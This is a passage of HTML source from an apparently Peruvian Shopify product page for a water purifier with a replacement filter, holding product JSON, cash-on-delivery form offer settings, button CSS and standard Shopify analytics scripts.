Agua\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eNUESTRA GARANTIA\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"ui-box-title\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSi no tiene una experiencia de compra satisfactoria , c\u003cstrong\u003eontáctanos a: soporte@todoaultimahora.com o 983473 829 \u003c\/strong\u003ey haremos lo mejor para usted.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eCompra 100% SEGURA en la\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e tienda oficial de TodoAUltimaHora,\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Consultas adicionales?\u003c\/strong\u003e contáctanos a: soporte@todoaultimahora.com o \u003cstrong data-mce-fragment=\"1\"\u003e983 473 829\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEnvío gratis. Sin sorpresas ni cargos ocultos.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Humanos reales en nuestro servicio de asistencia técnica! \u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eNúmero de seguimiento para cada pedido.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/BOTON_COMPRAR_480x480.png?v=1621023989\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/BOTON_COMPRAR_480x480.png?v=1621023989\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_480x480.png?v=1621023672\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_480x480.png?v=1621023672\" data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e","published_at":"2023-03-14T20:38:45-05:00","created_at":"2023-03-14T20:38:45-05:00","vendor":"TodoAUltimaHora","type":"","tags":[],"price":8500,"price_min":8500,"price_max":8500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41974636904654,"title":"01 Purificador + 01 Filtro deRepuesto a S\/85","option1":"01 Purificador + 01 Filtro deRepuesto a S\/85","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purificador + Filtro de Repuesto - 01 Purificador + 01 Filtro deRepuesto a S\/85","public_title":"01 Purificador + 01 Filtro deRepuesto a S\/85","options":["01 Purificador + 01 Filtro deRepuesto a S\/85"],"price":8500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/todoaultimahora.com\/cdn\/shop\/products\/purificador_repuesto.webp?v=1678844327","\/\/todoaultimahora.com\/cdn\/shop\/products\/puri1.webp?v=1678844327","\/\/todoaultimahora.com\/cdn\/shop\/products\/puri2.webp?v=1678844327","\/\/todoaultimahora.com\/cdn\/shop\/products\/puri3.webp?v=1678844327"],"featured_image":"\/\/todoaultimahora.com\/cdn\/shop\/products\/purificador_repuesto.webp?v=1678844327","options":["Duo Perfecto"],"media":[{"alt":null,"id":25251914678478,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/purificador_repuesto.webp?v=1678844327"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/purificador_repuesto.webp?v=1678844327","width":1200},{"alt":null,"id":25251914711246,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/puri1.webp?v=1678844327"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/puri1.webp?v=1678844327","width":1500},{"alt":null,"id":25251914744014,"position":3,"preview_image":{"aspect_ratio":1.196,"height":577,"width":690,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/puri2.webp?v=1678844327"},"aspect_ratio":1.196,"height":577,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/puri2.webp?v=1678844327","width":690},{"alt":null,"id":25251914776782,"position":4,"preview_image":{"aspect_ratio":0.946,"height":634,"width":600,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/puri3.webp?v=1678844327"},"aspect_ratio":0.946,"height":634,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/puri3.webp?v=1678844327","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch5 style=\"text-align: center;\"\u003e⭐ELIMINA LOS GÉRMENES DIRECTAMENTE⭐\u003c\/h5\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/20210816_121606_480x480.gif?v=1629135316\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eBeneficios \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eEvita bacterias \u003cspan data-mce-fragment=\"1\"\u003esistema de filtrado\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eAhorra Dinero \u003cspan data-mce-fragment=\"1\"\u003edejar de comprar agua embotellada\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eAgua con mejor sabor \u003cspan data-mce-fragment=\"1\"\u003eeliminar el cloro y las impurezas del agua\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/Captura_1b9f9060-326e-4ef9-a152-badd77341178_480x480.jpg?v=1629135616\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003ePurificador de Agua\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eNUESTRA GARANTIA\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"ui-box-title\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSi no tiene una experiencia de compra satisfactoria , c\u003cstrong\u003eontáctanos a: soporte@todoaultimahora.com o 983473 829 \u003c\/strong\u003ey haremos lo mejor para usted.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eCompra 100% SEGURA en la\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e tienda oficial de TodoAUltimaHora,\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Consultas adicionales?\u003c\/strong\u003e contáctanos a: soporte@todoaultimahora.com o \u003cstrong data-mce-fragment=\"1\"\u003e983 473 829\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEnvío gratis. Sin sorpresas ni cargos ocultos.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Humanos reales en nuestro servicio de asistencia técnica! \u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eNúmero de seguimiento para cada pedido.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/BOTON_COMPRAR_480x480.png?v=1621023989\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/BOTON_COMPRAR_480x480.png?v=1621023989\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_480x480.png?v=1621023672\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_480x480.png?v=1621023672\" data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":264308981966,"handle":"todos-los-productos","updated_at":"2025-11-15T07:11:48-05:00","published_at":"2021-05-05T14:09:41-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"TODOS LOS PRODUCTOS","body_html":""}]
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1761069372543,"type":"quantity-offer","isActive":true,"name":"OFERTA ARTISTRY ","pIds":["10342466486610"],"offers":[{"pos":0,"title":"2 UNIDADES","qty":2,"ds":{"t":"fixed","v":2900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"DÚO RENOVADOR","plaqueBgC":"rgb(226, 26, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"plaqueTC":"rgb(250, 250, 250)"},{"pos":1,"title":"3 UNIDADES","qty":3,"ds":{"t":"fixed","v":7800},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"TRATAMIENTO COMPLETO","plaqueBgC":"rgb(226, 26, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"plaqueTC":"rgba(255,255,255,1)"},{"pos":2,"title":"1 UNIDAD ","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgb(226, 26, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgb(223, 85, 21)","selBgC":"rgba(254,243,199,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763692382512,"type":"quantity-offer","isActive":true,"name":"liver","pIds":["10414895202642"],"offers":[{"pos":0,"title":"LLEVA 1 LIVER","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"Lleva 2 unidades (en PROMOCION)","qty":2,"ds":{"t":"fixed","v":3900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS PEDIDO","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"Lleva 3 LIVER","qty":3,"ds":{"t":"fixed","v":6800},"prC":"rgba(0,0,0)","pres":false,"plaque":"EL MAS AHORRADOR OFERTA ESPECIAL","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1768182681371,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["10527612272978"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":3900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS VENDIDO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":2,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":6800},"prC":"rgba(0,0,0)","pres":false,"plaque":"PROMOCION UNICA","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1768184454009,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["10527614402898"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 unidades!","qty":2,"ds":{"t":"fixed","v":4100},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS VENDIDO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":2,"title":"¡Compra 3 unidades!","qty":3,"ds":{"t":"fixed","v":8100},"prC":"rgba(0,0,0)","pres":false,"plaque":"PROMOCION","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1768803151799,"type":"quantity-offer","isActive":true,"name":"BIO PROST","pIds":["10540741099858"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 UNIDADES!","qty":2,"ds":{"t":"fixed","v":4100},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS VENDIDO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":2,"title":"¡Compra3 UNIDADES!","qty":3,"ds":{"t":"fixed","v":8100},"prC":"rgba(0,0,0)","pres":false,"plaque":"PROMOCION","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"CREMA LIMPIADORA","id":1749108033348,"prods":"all","title":"CREMA LIMPIADORA DE ZAPATILLA","price":2900,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0566/1786/1326/files/cera.webp?v=1714415268"},{"name":"SOPORTE CELULAR","id":1751864127614,"prods":"all","title":"Soporte de Celular","price":1500,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgb(199, 224, 180)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0566/1786/1326/files/sop2.jpg?v=1683152852"},{"name":"CURCUMA FIT","id":1768803470295,"prods":["10540741099858","10527612272978"],"title":"CURCUMA FIT","price":4900,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bR":8,"bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0566/1786/1326/files/CURCUMAGO.png?v=1768183856"}];
  </script>


<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = 'S/. {{amount}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56617861326,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping 